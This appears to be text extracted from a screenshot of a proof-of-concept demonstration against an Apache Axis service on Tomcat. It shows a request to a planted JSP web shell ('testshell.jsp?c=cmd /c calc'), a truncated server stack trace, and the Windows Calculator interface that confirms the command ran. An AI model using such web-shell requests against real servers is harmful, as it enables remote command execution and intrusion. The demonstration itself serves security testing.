 localhost:8080/testshell.jsp?c=
localhost:8080/testshell.jsp?c=cmd%20/c%20calc
====================
milliseconds = In message:
'main' at org.apache.axis.p
org.apache.axis.providers.j
org.apache.axis.providers.j
org.apache.axis.strategies.
org.apache.axis.SimpleCha
org.apache.axis.SimpleCha
org.apache.axis.handlers.so
org.apache.axis.server.Axis
org.apache.axis.transport.h
javax.servlet.http.HttpServl
org.apache.axis.transport.h
javax.servlet.http.HttpServl
org.apache.catalina.core.Ap
org.apache.catalina.core.Ap
org.apache.tomcat.websoc
org.apache.catalina.core.Ap
org.apache.catalina.core.Ap
org.apache.catalina.core.St
org.apache.catalina.core.St
org.apache.catalina.authen
org.apache.catalina.core.St
org.apache.catalina.valves.
org.apache.catalina.valves.
org.apache.catalina.core.St
org.apache.catalina.connec
Calculator
Standard
History Memory
There's no history yet
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
± 0 . =